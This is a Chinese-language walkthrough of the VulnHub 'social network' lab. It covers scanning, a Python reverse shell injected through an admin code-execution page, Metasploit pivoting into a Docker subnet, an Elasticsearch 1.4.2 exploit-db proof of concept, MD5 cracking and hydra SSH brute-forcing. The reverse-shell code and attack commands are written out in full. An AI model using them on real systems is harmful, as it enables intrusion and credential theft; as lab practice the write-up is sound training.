vulnhub渗透测试靶场练习1

靶场介绍

靶场名:Medium_socialnetwork

下载地址:https://www.vulnhub.com/entry/boredhackerblog-social-network,454/

环境搭建

靶机建议选择VM VirtualBox,我一开始尝试使用VMware时会报错,所以改用VM VirtualBox,攻击机使用的是VMware中的kali,需要将VMware虚拟机kali和virtualbox靶机网络连接设置,参考链接如下:

https://blog.csdn.net/xujj10086/article/details/123836792

运行好的靶场:

靶场练习

1.扫ip,扫端口



使用arp-scan进行靶场地址探测

arp-scan是Kali Linux自带的一款ARP扫描工具。该工具可以进行单一目标扫描,也可以进行批量扫描。批量扫描的时候,用户可以通过CIDR

地址范围或者列表文件的方式指定。该工具允许用户定制ARP包,构建非标准数据包。同时,该工具会自动解析Mac地址,给出MAC对应的硬件厂商,帮助用户确认目标。

arp-scan -l

探测到靶场ip为192.168.0.194





使用nmap扫描端口,发现开放了22的ssh服务端口和5000端口,猜测5000端口为web服务端口。







访问192.168.0.194:5000

英语不好,开个翻译看看,原来是一个留言网站



输入个123提示长度不够,输入123456成功留言



2.扫目录,登后台

暂时没啥思路,那就扫目录,突然发现我kali里没安dirsearch,也对,我平时都直接在Windows里扫,那这次也就直接用Windows扫吧。





扫出来一个admin目录,应该是后台页面,访问一下

好家伙,这是能直接执行代码,也太草率了吧



执行了一些linux命名,返回执行失败



直接看一眼wp,wp里说信息收集时发现是python写的网站,我咋没发现,用Wappalyzer也没识别出来

百度发现在kali中有个工具可以查看网站指纹信息,whatweb,于是尝试一下,果然发现使用了python



利用执行python代码功能反弹shell

使用反弹shell命令生成的平台,很方便

https://forum.ywhack.com/shell.php



kali先开启监听

直接复制过去还是执行不了的,因为这里给的都是在命令行里执行的形式,页面中也提示了使用exec()函数执行

最后输入代码如下:

import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect((“192.168.0.3”,5555));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p=subprocess.call([“/bin/sh”,“-i”]);

成功反弹shell



对获取到的shell进行信息收集

先使用ls命令看一下目录,发现有Docker文件,说明网站可能存在于docker容器中





使用ip a 或者ifconfig查看ip,发现ip地址和我们不一样,说明可能是docker环境



判断是否docker环境

方法一:判断根目录下 .dockerenv 文件

ls -alh /.dockerenv #非docker环境,没有这个.dockerenv文件

方法二:查询系统进程的cgroup信息

cat /proc/1/cgroup

Docker环境执行如下

通过这两种方式的验证,证实了我们现在是在docker环境中,也就是在内网环境中

内网探测,使用msf



因为处于内网,而且这里的子网掩码有16位,那么使用一个ping -c 1 ip去探测会过于漫长

所以我们使用一个循环代码进行探测

for i in $(seq 1 254);do ping -c 1 172.17.0.$i;done

发现一共存活了三个ip分别是172.17.0.1,172.17.0.2,172.17.0.3



为了接下来的探测方便,我们这里使用msf再次反弹shell



使用background将shell会话保存在msf中,方便以后直接连接,然后使用sessions -u 1 将普通的shell升级为meterpreter的shell,相对于普通的shell会有更多的功能



自动添加路由、添加代理



首先使用sessions 2 进入meterpreter中

run autoroute -p #打印活动路由表

run post/multi/manage/autoroute #自动创建路由

bg #将当前会话移动到后台 bg - background的别名

route print #查看路由表命令





添加代理,设置SRVPORT为1234

use auxiliary/server/socks_proxy



vi /etc/proxychains.conf #添加代理



使用代理探测内网ip信息

proxychains nmap -sV -sT 172.17.0.1

proxychains nmap -sV -sT 172.17.0.2

这里没跑出来,百度了一下,解决方法如下:



proxychains nmap -PN -sT 172.17.0.2

跑出来了9200端口

在kali中的火狐浏览器设置代理



访问172.17.0.2:9200



利用漏洞登录ssh





可以看到网站使用了elasticsearch1.4.2,我们去查一下这个版本所存在的漏洞

searchsploit elasticsearch

searchsploit -p 36337.py #查看第一个POC所在路径

proxychains python2 /usr/share/exploitdb/exploits/linux/remote/36337.py 172.17.0.2 #执行poc脚本



ls发现有密码文件



查看后发现是md5值



将root用户的密码md5值放到md5在线解密网站上尝试解码,还真解出来了

尝试进行ssh连接,发现root登录不上ssh,于是又去看wp,发现原来这里是要使用暴力破解工具进行爆破,找出其中可以连接ssh的账号。使用的工具为Hydra(九头蛇),kali中就有。



先分别把这几条md5都解出来(这个就要各显神通了),放到一个txt中,将用户名也放到一个txt中,准备好后就可以上九头蛇了。



hydra -L user.txt -P pass.txt ssh://192.168.0.194

很顺利的跑出了可以登录ssh的用户和密码



然后我们使用这个账号密码进行ssh登录

ssh john@192.168.0.194

成功登录

提权

提权这方面我了解的比较少,就直接跟着wp走了

